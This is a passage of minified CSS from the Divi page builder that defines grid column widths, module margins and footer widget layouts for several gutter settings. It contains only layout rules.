.et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:28.353%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:45.758%;margin-right:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:44.18%;margin-right:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget{margin-bottom:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:29.666%;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:46.265%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:45.758%;margin-right:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .footer-widget{margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:73.625%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:20.875%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:73.625%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:64.833%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:8.484%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even){margin-right:0;width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:29.666%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:64.833%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:8.484%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column{margin-right:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:4%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4{width:73%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:5.479%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3{width:64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_module{margin-bottom:6.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_module{margin-bottom:8.696%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3{width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:14.286%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4{width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 